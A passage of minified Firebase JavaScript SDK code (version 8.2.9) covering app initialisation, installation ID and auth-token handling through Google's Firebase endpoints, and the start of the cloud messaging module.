Error)return e.message;try{return JSON.stringify(e)}catch(e){return null}}).filter(function(e){return e}).join(" ");t>=(null!=o?o:e.logLevel)&&a({level:C[t].toLowerCase(),message:i,args:n,type:e.name})}}(n[e])}var V=((V={})["no-app"]="No Firebase App '{$appName}' has been created - call Firebase App.initializeApp()",V["bad-app-name"]="Illegal App name: '{$appName}",V["duplicate-app"]="Firebase App named '{$appName}' already exists",V["app-deleted"]="Firebase App named '{$appName}' already deleted",V["invalid-app-argument"]="firebase.{$appName}() takes either no argument or a Firebase App instance.",V["invalid-log-argument"]="First argument to `onLog` must be null or a function.",V),U=new v("app","Firebase",V),M="@firebase/app",W="[DEFAULT]",G=((V={})[M]="fire-core",V["@firebase/analytics"]="fire-analytics",V["@firebase/auth"]="fire-auth",V["@firebase/database"]="fire-rtdb",V["@firebase/functions"]="fire-fn",V["@firebase/installations"]="fire-iid",V["@firebase/messaging"]="fire-fcm",V["@firebase/performance"]="fire-perf",V["@firebase/remote-config"]="fire-rc",V["@firebase/storage"]="fire-gcs",V["@firebase/firestore"]="fire-fst",V["fire-js"]="fire-js",V["firebase-wrapper"]="fire-js-all",V),$=new H("@firebase/app"),Y=(Object.defineProperty(J.prototype,"automaticDataCollectionEnabled",{get:function(){return this.checkDestroyed_(),this.automaticDataCollectionEnabled_},set:function(e){this.checkDestroyed_(),this.automaticDataCollectionEnabled_=e},enumerable:!1,configurable:!0}),Object.defineProperty(J.prototype,"name",{get:function(){return this.checkDestroyed_(),this.name_},enumerable:!1,configurable:!0}),Object.defineProperty(J.prototype,"options",{get:function(){return this.checkDestroyed_(),this.options_},enumerable:!1,configurable:!0}),J.prototype.delete=function(){var t=this;return new Promise(function(e){t.checkDestroyed_(),e()}).then(function(){return t.firebase_.INTERNAL.removeApp(t.name_),Promise.all(t.container.getProviders().map(function(e){return e.delete()}))}).then(function(){t.isDeleted_=!0})},J.prototype._getService=function(e,t){return void 0===t&&(t=W),this.checkDestroyed_(),this.container.getProvider(e).getImmediate({identifier:t})},J.prototype._removeServiceInstance=function(e,t){void 0===t&&(t=W),this.container.getProvider(e).clearInstance(t)},J.prototype._addComponent=function(t){try{this.container.addComponent(t)}catch(e){$.debug("Component "+t.name+" failed to register with FirebaseApp "+this.name,e)}},J.prototype._addOrOverwriteComponent=function(e){this.container.addOrOverwriteComponent(e)},J.prototype.toJSON=function(){return{name:this.name,automaticDataCollectionEnabled:this.automaticDataCollectionEnabled,options:this.options}},J.prototype.checkDestroyed_=function(){if(this.isDeleted_)throw U.create("app-deleted",{appName:this.name_})},J);function J(e,t,n){var r=this;this.firebase_=n,this.isDeleted_=!1,this.name_=t.name,this.automaticDataCollectionEnabled_=t.automaticDataCollectionEnabled||!1,this.options_=p(void 0,e),this.container=new R(t.name),this._addComponent(new _("app",function(){return r},"PUBLIC")),this.firebase_.INTERNAL.components.forEach(function(e){return r._addComponent(e)})}Y.prototype.name&&Y.prototype.options||Y.prototype.delete||console.log("dc");var K="8.2.9";function Z(a){var s={},c=new Map,l={__esModule:!0,initializeApp:function(e,t){void 0===t&&(t={});"object"==typeof t&&null!==t||(t={name:t});var n=t;void 0===n.name&&(n.name=W);t=n.name;if("string"!=typeof t||!t)throw U.create("bad-app-name",{appName:String(t)});if(g(s,t))throw U.create("duplicate-app",{appName:t});n=new a(e,n,l);return s[t]=n},app:u,registerVersion:function(e,t,n){var r=null!==(i=G[e])&&void 0!==i?i:e;n&&(r+="-"+n);var i=r.match(/\s|\//),e=t.match(/\s|\//);if(i||e){n=['Unable to register library "'+r+'" with version "'+t+'":'];return i&&n.push('library name "'+r+'" contains illegal characters (whitespace or "/")'),i&&e&&n.push("and"),e&&n.push('version name "'+t+'" contains illegal characters (whitespace or "/")'),void $.warn(n.join(" "))}o(new _(r+"-version",function(){return{library:r,version:t}},"VERSION"))},setLogLevel:z,onLog:function(e,t){if(null!==e&&"function"!=typeof e)throw U.create("invalid-log-argument");B(e,t)},apps:null,SDK_VERSION:K,INTERNAL:{registerComponent:o,removeApp:function(e){delete s[e]},components:c,useAsService:function(e,t){if("serverAuth"===t)return null;return t}}};function u(e){if(!g(s,e=e||W))throw U.create("no-app",{appName:e});return s[e]}function o(n){var e,r=n.name;if(c.has(r))return $.debug("There were multiple attempts to register component "+r+"."),"PUBLIC"===n.type?l[r]:null;c.set(r,n),"PUBLIC"===n.type&&(e=function(e){if("function"!=typeof(e=void 0===e?u():e)[r])throw U.create("invalid-app-argument",{appName:r});return e[r]()},void 0!==n.serviceProps&&p(e,n.serviceProps),l[r]=e,a.prototype[r]=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return this._getService.bind(this,r).apply(this,n.multipleInstances?e:[])});for(var t=0,i=Object.keys(s);t<i.length;t++){var o=i[t];s[o]._addComponent(n)}return"PUBLIC"===n.type?l[r]:null}return l.default=l,Object.defineProperty(l,"apps",{get:function(){return Object.keys(s).map(function(e){return s[e]})}}),u.App=a,l}var V=function e(){var t=Z(Y);return t.INTERNAL=o(o({},t.INTERNAL),{createFirebaseNamespace:e,extendNamespace:function(e){p(t,e)},createSubscribe:b,ErrorFactory:v,deepExtend:p}),t}(),q=(Q.prototype.getPlatformInfoString=function(){return this.container.getProviders().map(function(e){if(function(e){e=e.getComponent();return"VERSION"===(null==e?void 0:e.type)}(e)){e=e.getImmediate();return e.library+"/"+e.version}return null}).filter(function(e){return e}).join(" ")},Q);function Q(e){this.container=e}"object"==typeof self&&self.self===self&&void 0!==self.firebase&&($.warn("\n    Warning: Firebase is already defined in the global scope. Please make sure\n    Firebase library is only loaded once.\n  "),(H=self.firebase.SDK_VERSION)&&0<=H.indexOf("LITE")&&$.warn("\n    Warning: You are trying to load Firebase while using Firebase Performance standalone script.\n    You should load Firebase Performance with this instance of Firebase to avoid loading duplicate code.\n    "));var X=V.initializeApp;V.initializeApp=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return function(){try{return"[object process]"===Object.prototype.toString.call(global.process)}catch(e){return}}()&&$.warn('\n      Warning: This is a browser-targeted Firebase bundle but it appears it is being\n      run in a Node environment.  If running in a Node environment, make sure you\n      are using the bundle specified by the "main" field in package.json.\n      \n      If you are using Webpack, you can specify "main" as the first item in\n      "resolve.mainFields":\n      https://webpack.js.org/configuration/resolve/#resolvemainfields\n      \n      If using Rollup, use the @rollup/plugin-node-resolve plugin and specify "main"\n      as the first item in "mainFields", e.g. [\'main\', \'module\'].\n      https://github.com/rollup/@rollup/plugin-node-resolve\n      '),X.apply(void 0,e)};var ee,te,ne=V;(ee=ne).INTERNAL.registerComponent(new _("platform-logger",function(e){return new q(e)},"PRIVATE")),ee.registerVersion(M,"0.6.15",te),ee.registerVersion("fire-js","");return ne.registerVersion("firebase","8.2.9","app"),ne});
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(require("@firebase/app")):"function"==typeof define&&define.amd?define(["@firebase/app"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).firebase)}(this,function(at){"use strict";try{(function(){function e(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var t=e(at),n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var p=function(){return(p=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function d(e,s,a,u){return new(a=a||Promise)(function(n,t){function r(e){try{o(u.next(e))}catch(e){t(e)}}function i(e){try{o(u.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof a?t:new a(function(e){e(t)})).then(r,i)}o((u=u.apply(e,s||[])).next())})}function h(n,r){var i,o,s,a={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;a;)try{if(i=1,o&&(s=2&t[0]?o.return:t[0]?o.throw||((s=o.return)&&s.call(o),0):o.next)&&!(s=s.call(o,t[1])).done)return s;switch(o=0,(t=s?[2&t[0],s.value]:t)[0]){case 0:case 1:s=t;break;case 4:return a.label++,{value:t[1],done:!1};case 5:a.label++,o=t[1],t=[0];continue;case 7:t=a.ops.pop(),a.trys.pop();continue;default:if(!(s=0<(s=a.trys).length&&s[s.length-1])&&(6===t[0]||2===t[0])){a=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){a.label=t[1];break}if(6===t[0]&&a.label<s[1]){a.label=s[1],s=t;break}if(s&&a.label<s[2]){a.label=s[2],a.ops.push(t);break}s[2]&&a.ops.pop(),a.trys.pop();continue}t=r.call(n,a)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function l(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function r(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(function(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),s=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)s.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return s}(arguments[t]));return e}var i,o,s,a="FirebaseError",u=(i=Error,n(o=f,s=i),o.prototype=null===s?Object.create(s):(c.prototype=s.prototype,new c),f);function c(){this.constructor=o}function f(e,t,n){t=i.call(this,t)||this;return t.code=e,t.customData=n,t.name=a,Object.setPrototypeOf(t,f.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,v.prototype.create),t}var v=(g.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,i=t[0]||{},o=this.service+"/"+e,e=this.errors[e],e=e?(r=i,e.replace(b,function(e,t){var n=r[t];return null!=n?String(n):"<"+t+"?>"})):"Error",e=this.serviceName+": "+e+" ("+o+").";return new u(o,e,i)},g);function g(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var b=/\{\$([^}]+)}/g,y=(w.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},w.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},w.prototype.setServiceProps=function(e){return this.serviceProps=e,this},w);function w(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}function m(n){return new Promise(function(e,t){n.onsuccess=function(){e(n.result)},n.onerror=function(){t(n.error)}})}function k(n,r,i){var o,e=new Promise(function(e,t){m(o=n[r].apply(n,i)).then(e,t)});return e.request=o,e}function S(e,n,t){t.forEach(function(t){Object.defineProperty(e.prototype,t,{get:function(){return this[n][t]},set:function(e){this[n][t]=e}})})}function I(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return k(this[n],e,arguments)})})}function T(t,n,r,e){e.forEach(function(e){e in r.prototype&&(t.prototype[e]=function(){return this[n][e].apply(this[n],arguments)})})}function C(e,r,t,n){n.forEach(function(n){n in t.prototype&&(e.prototype[n]=function(){return e=this[r],(t=k(e,n,arguments)).then(function(e){if(e)return new P(e,t.request)});var e,t})})}function _(e){this._index=e}function P(e,t){this._cursor=e,this._request=t}function D(e){this._store=e}function j(n){this._tx=n,this.complete=new Promise(function(e,t){n.oncomplete=function(){e()},n.onerror=function(){t(n.error)},n.onabort=function(){t(n.error)}})}function M(e,t,n){this._db=e,this.oldVersion=t,this.transaction=new j(n)}function O(e){this._db=e}function E(e,t,n){var t=k(indexedDB,"open",[e,t]),r=t.request;return r&&(r.onupgradeneeded=function(e){n&&n(new M(r.result,e.oldVersion,r.transaction))}),t.then(function(e){return new O(e)})}function K(e){return k(indexedDB,"deleteDatabase",[e])}S(_,"_index",["name","keyPath","multiEntry","unique"]),I(_,"_index",IDBIndex,["get","getKey","getAll","getAllKeys","count"]),C(_,"_index",IDBIndex,["openCursor","openKeyCursor"]),S(P,"_cursor",["direction","key","primaryKey","value"]),I(P,"_cursor",IDBCursor,["update","delete"]),["advance","continue","continuePrimaryKey"].forEach(function(n){n in IDBCursor.prototype&&(P.prototype[n]=function(){var t=this,e=arguments;return Promise.resolve().then(function(){return t._cursor[n].apply(t._cursor,e),m(t._request).then(function(e){if(e)return new P(e,t._request)})})})}),D.prototype.createIndex=function(){return new _(this._store.createIndex.apply(this._store,arguments))},D.prototype.index=function(){return new _(this._store.index.apply(this._store,arguments))},S(D,"_store",["name","keyPath","indexNames","autoIncrement"]),I(D,"_store",IDBObjectStore,["put","add","delete","clear","get","getAll","getKey","getAllKeys","count"]),C(D,"_store",IDBObjectStore,["openCursor","openKeyCursor"]),T(D,"_store",IDBObjectStore,["deleteIndex"]),j.prototype.objectStore=function(){return new D(this._tx.objectStore.apply(this._tx,arguments))},S(j,"_tx",["objectStoreNames","mode"]),T(j,"_tx",IDBTransaction,["abort"]),M.prototype.createObjectStore=function(){return new D(this._db.createObjectStore.apply(this._db,arguments))},S(M,"_db",["name","version","objectStoreNames"]),T(M,"_db",IDBDatabase,["deleteObjectStore","close"]),O.prototype.transaction=function(){return new j(this._db.transaction.apply(this._db,arguments))},S(O,"_db",["name","version","objectStoreNames"]),T(O,"_db",IDBDatabase,["close"]),["openCursor","openKeyCursor"].forEach(function(i){[D,_].forEach(function(e){i in e.prototype&&(e.prototype[i.replace("open","iterate")]=function(){var e=(n=arguments,Array.prototype.slice.call(n)),t=e[e.length-1],n=this._store||this._index,r=n[i].apply(n,e.slice(0,-1));r.onsuccess=function(){t(r.result)}})})}),[_,D].forEach(function(e){e.prototype.getAll||(e.prototype.getAll=function(e,n){var r=this,i=[];return new Promise(function(t){r.iterateCursor(e,function(e){e?(i.push(e.value),void 0===n||i.length!=n?e.continue():t(i)):t(i)})})})});var x="0.4.20",N=1e4,A="w:"+x,q="FIS_v2",R="https://firebaseinstallations.googleapis.com/v1",B=36e5,L=((L={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',L["not-registered"]="Firebase Installation is not registered.",L["installation-not-found"]="Firebase Installation not found.",L["request-failed"]='{$requestName} request failed with error "{$serverCode} {$serverStatus}: {$serverMessage}"',L["app-offline"]="Could not process request. Application offline.",L["delete-pending-registration"]="Can't delete installation while there is a pending registration request.",L),V=new v("installations","Installations",L);function F(e){return e instanceof u&&e.code.includes("request-failed")}function U(e){e=e.projectId;return R+"/projects/"+e+"/installations"}function W(e){return{token:e.token,requestStatus:2,expiresIn:(e=e.expiresIn,Number(e.replace("s","000"))),creationTime:Date.now()}}function H(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,r.json()];case 1:return t=e.sent(),t=t.error,[2,V.create("request-failed",{requestName:n,serverCode:t.code,serverMessage:t.message,serverStatus:t.status})]}})})}function $(e){e=e.apiKey;return new Headers({"Content-Type":"application/json",Accept:"application/json","x-goog-api-key":e})}function G(e,t){t=t.refreshToken,e=$(e);return e.append("Authorization",q+" "+t),e}function z(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,n()];case 1:return 500<=(t=e.sent()).status&&t.status<600?[2,n()]:[2,t]}})})}function J(t){return new Promise(function(e){setTimeout(e,t)})}var Y=/^[cdef][\w-]{21}$/,Z="";function Q(){try{var e=new Uint8Array(17);(self.crypto||self.msCrypto).getRandomValues(e),e[0]=112+e[0]%16;e=function(e){return btoa(String.fromCharCode.apply(String,r(e))).replace(/\+/g,"-").replace(/\//g,"_")}(e).substr(0,22);return Y.test(e)?e:Z}catch(e){return Z}}function X(e){return e.appName+"!"+e.appId}var ee=new Map;function te(e,t){var n=X(e);ne(n,t),e=n,n=t,(t=ie())&&t.postMessage({key:e,fid:n}),oe()}function ne(e,t){var n,r,i=ee.get(e);if(i)try{for(var o=l(i),s=o.next();!s.done;s=o.next())(0,s.value)(t)}catch(e){n={error:e}}finally{try{s&&!s.done&&(r=o.return)&&r.call(o)}finally{if(n)throw n.error}}}var re=null;function ie(){return!re&&"BroadcastChannel"in self&&((re=new BroadcastChannel("[Firebase] FID Change")).onmessage=function(e){ne(e.data.key,e.data.fid)}),re}function oe(){0===ee.size&&re&&(re.close(),re=null)}var se,ae="firebase-installations-database",ue=1,ce="firebase-installations-store",le=null;function fe(){return le=le||E(ae,ue,function(e){0===e.oldVersion&&e.createObjectStore(ce)})}function pe(o,s){return d(this,void 0,void 0,function(){var t,n,r,i;return h(this,function(e){switch(e.label){case 0:return t=X(o),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,"readwrite"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),[4,r.put(s,t)];case 3:return e.sent(),[4,n.complete];case 4:return e.sent(),i&&i.fid===s.fid||te(o,s.fid),[2,s]}})})}function de(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return t=X(r),[4,fe()];case 1:return n=e.sent(),[4,(n=n.transaction(ce,"readwrite")).objectStore(ce).delete(t)];case 2:return e.sent(),[4,n.complete];case 3:return e.sent(),[2]}})})}function he(s,a){return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=X(s),[4,fe()];case 1:return r=e.sent(),n=r.transaction(ce,"readwrite"),[4,(r=n.objectStore(ce)).get(t)];case 2:return i=e.sent(),void 0!==(o=a(i))?[3,4]:[4,r.delete(t)];case 3:return e.sent(),[3,6];case 4:return[4,r.put(o,t)];case 5:e.sent(),e.label=6;case 6:return[4,n.complete];case 7:return e.sent(),!o||i&&i.fid===o.fid||te(s,o.fid),[2,o]}})})}function ve(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,he(i,function(e){e=be(e||{fid:Q(),registrationStatus:0}),e=function(e,t){{if(0!==t.registrationStatus)return 1===t.registrationStatus?{installationEntry:t,registrationPromise:function(i){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return[4,ge(i)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.registrationStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,ge(i)];case 4:return t=e.sent(),[3,2];case 5:return 0!==t.registrationStatus?[3,7]:[4,ve(i)];case 6:return r=e.sent(),n=r.installationEntry,(r=r.registrationPromise)?[2,r]:[2,n];case 7:return[2,t]}})})}(e)}:{installationEntry:t};if(!navigator.onLine){var n=Promise.reject(V.create("app-offline"));return{installationEntry:t,registrationPromise:n}}t={fid:t.fid,registrationStatus:1,registrationTime:Date.now()},e=function(r,i){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,2,,7]),[4,function(s,e){var a=e.fid;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=U(s),n=$(s),o={fid:a,authVersion:q,appId:s.appId,sdkVersion:A},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,{fid:o.fid||a,registrationStatus:2,refreshToken:o.refreshToken,authToken:W(o.authToken)}];case 3:return[4,H("Create Installation",i)];case 4:throw e.sent()}})})}(r,i)];case 1:return t=e.sent(),[2,pe(r,t)];case 2:return F(n=e.sent())&&409===n.customData.serverCode?[4,de(r)]:[3,4];case 3:return e.sent(),[3,6];case 4:return[4,pe(r,{fid:i.fid,registrationStatus:0})];case 5:e.sent(),e.label=6;case 6:throw n;case 7:return[2]}})})}(e,t);return{installationEntry:t,registrationPromise:e}}}(i,e);return t=e.registrationPromise,e.installationEntry})];case 1:return(n=e.sent()).fid!==Z?[3,3]:(r={},[4,t]);case 2:return[2,(r.installationEntry=e.sent(),r)];case 3:return[2,{installationEntry:n,registrationPromise:t}]}})})}function ge(e){return he(e,function(e){if(!e)throw V.create("installation-not-found");return be(e)})}function be(e){return 1===(t=e).registrationStatus&&t.registrationTime+N<Date.now()?{fid:e.fid,registrationStatus:0}:e;var t}function ye(e,s){var a=e.appConfig,u=e.platformLoggerProvider;return d(this,void 0,void 0,function(){var t,n,r,i,o;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+"/"+t+"/authTokens:generate"}(a,s),n=G(a,s),(o=u.getImmediate({optional:!0}))&&n.append("x-firebase-client",o.getPlatformInfoString()),o={installation:{sdkVersion:A}},r={method:"POST",headers:n,body:JSON.stringify(o)},[4,z(function(){return fetch(t,r)})];case 1:return(i=e.sent()).ok?[4,i.json()]:[3,3];case 2:return o=e.sent(),[2,W(o)];case 3:return[4,H("Generate Auth Token",i)];case 4:throw e.sent()}})})}function we(i,o){return void 0===o&&(o=!1),d(this,void 0,void 0,function(){var r,t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(i.appConfig,function(e){if(!ke(e))throw V.create("not-registered");var t,n=e.authToken;if(o||2!==(t=n).requestStatus||function(e){var t=Date.now();return t<e.creationTime||e.creationTime+e.expiresIn<t+B}(t)){if(1===n.requestStatus)return r=function(n,r){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,me(n.appConfig)];case 1:t=e.sent(),e.label=2;case 2:return 1!==t.authToken.requestStatus?[3,5]:[4,J(100)];case 3:return e.sent(),[4,me(n.appConfig)];case 4:return t=e.sent(),[3,2];case 5:return 0===(t=t.authToken).requestStatus?[2,we(n,r)]:[2,t]}})})}(i,o),e;if(!navigator.onLine)throw V.create("app-offline");n=(t=e,n={requestStatus:1,requestTime:Date.now()},p(p({},t),{authToken:n}));return r=function(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return e.trys.push([0,3,,8]),[4,ye(i,o)];case 1:return t=e.sent(),r=p(p({},o),{authToken:t}),[4,pe(i.appConfig,r)];case 2:return e.sent(),[2,t];case 3:return!F(n=e.sent())||401!==n.customData.serverCode&&404!==n.customData.serverCode?[3,5]:[4,de(i.appConfig)];case 4:return e.sent(),[3,7];case 5:return r=p(p({},o),{authToken:{requestStatus:0}}),[4,pe(i.appConfig,r)];case 6:e.sent(),e.label=7;case 7:throw n;case 8:return[2]}})})}(i,n),n}return e})];case 1:return t=e.sent(),r?[4,r]:[3,3];case 2:return n=e.sent(),[3,4];case 3:n=t.authToken,e.label=4;case 4:return[2,n]}})})}function me(e){return he(e,function(e){if(!ke(e))throw V.create("not-registered");var t=e.authToken;return 1===(t=t).requestStatus&&t.requestTime+N<Date.now()?p(p({},e),{authToken:{requestStatus:0}}):e})}function ke(e){return void 0!==e&&2===e.registrationStatus}function Se(t,n){return void 0===n&&(n=!1),d(this,void 0,void 0,function(){return h(this,function(e){switch(e.label){case 0:return[4,function(n){return d(this,void 0,void 0,function(){var t;return h(this,function(e){switch(e.label){case 0:return[4,ve(n)];case 1:return(t=e.sent().registrationPromise)?[4,t]:[3,3];case 2:e.sent(),e.label=3;case 3:return[2]}})})}(t.appConfig)];case 1:return e.sent(),[4,we(t,n)];case 2:return[2,e.sent().token]}})})}function Ie(i,o){return d(this,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return t=function(e,t){t=t.fid;return U(e)+"/"+t}(i,o),r=G(i,o),n={method:"DELETE",headers:r},[4,z(function(){return fetch(t,n)})];case 1:return(r=e.sent()).ok?[3,3]:[4,H("Delete Installation",r)];case 2:throw e.sent();case 3:return[2]}})})}function Te(e,r){var i=e.appConfig;return function(e,t){ie();var n=X(e);(e=ee.get(n))||(e=new Set,ee.set(n,e)),e.add(t)}(i,r),function(){var e,t,n;t=r,n=X(e=i),(e=ee.get(n))&&(e.delete(t),0===e.size&&ee.delete(n),oe())}}function Ce(e){return V.create("missing-app-config-values",{valueName:e})}(se=t.default).INTERNAL.registerComponent(new y("installations",function(e){var t=e.getProvider("app").getImmediate(),n={appConfig:function(e){var t,n;if(!e||!e.options)throw Ce("App Configuration");if(!e.name)throw Ce("App Name");try{for(var r=l(["projectId","apiKey","appId"]),i=r.next();!i.done;i=r.next()){var o=i.value;if(!e.options[o])throw Ce(o)}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}return{appName:e.name,projectId:e.options.projectId,apiKey:e.options.apiKey,appId:e.options.appId}}(t),platformLoggerProvider:e.getProvider("platform-logger")};return{app:t,getId:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,ve(r.appConfig)];case 1:return t=e.sent(),n=t.installationEntry,(t.registrationPromise||we(r)).catch(console.error),[2,n.fid]}})})}(n)},getToken:function(e){return Se(n,e)},delete:function(){return function(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return[4,he(t=r.appConfig,function(e){if(!e||0!==e.registrationStatus)return e})];case 1:if(!(n=e.sent()))return[3,6];if(1!==n.registrationStatus)return[3,2];throw V.create("delete-pending-registration");case 2:if(2!==n.registrationStatus)return[3,6];if(navigator.onLine)return[3,3];throw V.create("app-offline");case 3:return[4,Ie(t,n)];case 4:return e.sent(),[4,de(t)];case 5:e.sent(),e.label=6;case 6:return[2]}})})}(n)},onIdChange:function(e){return Te(n,e)}}},"PUBLIC")),se.registerVersion("@firebase/installations",x);var _e,L=((L={})["missing-app-config-values"]='Missing App configuration value: "{$valueName}"',L["only-available-in-window"]="This method is available in a Window context.",L["only-available-in-sw"]="This method is available in a service worker context.",L["permission-default"]="The notification permission was not granted and dismissed instead.",L["permission-blocked"]="The notification permission was not granted and blocked instead.",L["unsupported-browser"]="This browser doesn't support the API's required to use the firebase SDK.",L["failed-service-worker-registration"]="We are unable to register the default service worker. {$browserErrorMessage}",L["token-subscribe-failed"]="A problem occurred while subscribing the user to FCM: {$errorInfo}",L["token-subscribe-no-token"]="FCM returned no token when subscribing the user to push.",L["token-unsubscribe-failed"]="A problem occurred while unsubscribing the user from FCM: {$errorInfo}",L["token-update-failed"]="A problem occurred while updating the user from FCM: {$errorInfo}",L["token-update-no-token"]="FCM returned no token when updating the user to push.",L["use-sw-after-get-token"]="The useServiceWorker() method may only be called once and must be called before calling getToken() to ensure your service worker is used.",L["invalid-sw-registration"]="The input to useServiceWorker() must be a ServiceWorkerRegistration.",L["invalid-bg-handler"]="The input to setBackgroundMessageHandler() must be a function.",L["invalid-vapid-key"]="The public VAPID key must be a string.",L["use-vapid-key-after-get-token"]="The usePublicVapidKey() method may only be called once and must be called before calling getToken() to ensure your VAPID key is used.",L),Pe=new v("messaging","Messaging",L),De="BDOU99-h67HcA6JeFXHbSNMu7e2yNNu3RzoMj8TM4W88jITfq7ZmPvIM1Iv-4_l2LxQcYwhqby2xGpWwzjfAnG4",je="https://fcmregistrations.googleapis.com/v1",Me="FCM_MSG",Oe="google.c.a.c_id";function Ee(e){e=new Uint8Array(e);return btoa(String.fromCharCode.apply(String,r(e))).replace(/=/g,"").replace(/\+/g,"-").replace(/\//g,"_")}(L=_e=_e||{}).PUSH_RECEIVED="push-received",L.NOTIFICATION_CLICKED="notification-clicked";var Ke="fcm_token_details_db",xe=5,Ne="fcm_token_object_Store";function Ae(s){return d(this,void 0,void 0,function(){var t,o,n=this;return h(this,function(e){switch(e.label){case 0:return"databases"in indexedDB?[4,indexedDB.databases()]:[3,2];case 1:if(t=e.sent(),!t.map(function(e){return e.name}).includes(Ke))return[2,null];e.label=2;case 2:return o=null,[4,E(Ke,xe,function(i){return d(n,void 0,void 0,function(){var t,n,r;return h(this,function(e){switch(e.label){case 0:return i.oldVersion<2?[2]:i.objectStoreNames.contains(Ne)?[4,(r=i.transaction.objectStore(Ne)).index("fcmSenderId").get(s)]:[2];case 1:return t=e.sent(),[4,r.clear()];case 2:if(e.sent(),!t)return[2];if(2===i.oldVersion){if(!(n=t).auth||!n.p256dh||!n.endpoint)return[2];o={token:n.fcmToken,createTime:null!==(r=n.createTime)&&void 0!==r?r:Date.now(),subscriptionOptions:{auth:n.auth,p256dh:n.p256dh,endpoint:n.endpoint,swScope:n.swScope,vapidKey:"string"==typeof n.vapidKey?n.vapidKey:Ee(n.vapidKey)}}}else(3===i.oldVersion||4===i.oldVersion)&&(o={token:(n=t).fcmToken,createTime:n.createTime,subscriptionOptions:{auth:Ee(n.auth),p256dh:Ee(n.p256dh),endpoint:n.endpoint,swScope:n.swScope,vapidKey:Ee(n.vapidKey)}});return[2]}})})})];case 3:return e.sent().close(),[4,K(Ke)];case 4:return e.sent(),[4,K("fcm_vapid_details_db")];case 5:return e.sent(),[4,K("undefined")];case 6:return e.sent(),[2,function(e){if(!e||!e.subscriptionOptions)return!1;var t=e.subscriptionOptions;return"number"==typeof e.createTime&&0<e.createTime&&"string"==typeof e.token&&0<e.token.length&&"string"==typeof t.auth&&0<t.auth.length&&"string"==typeof t.p256dh&&0<t.p256dh.length&&"string"==typeof t.endpoint&&0<t.endpoint.length&&"string"==typeof t.swScope&&0<t.swScope.length&&"string"==typeof t.vapidKey&&0<t.vapidKey.length}(o)?o:null]}})})}var qe="firebase-messaging-database",Re=1,Be="firebase-messaging-store",Le=null;function Ve(){return Le=Le||E(qe,Re,function(e){0===e.oldVersion&&e.createObjectStore(Be)})}function Fe(r){return d(this,void 0,void 0,function(){var t,n;return h(this,function(e){switch(e.label){case 0:return 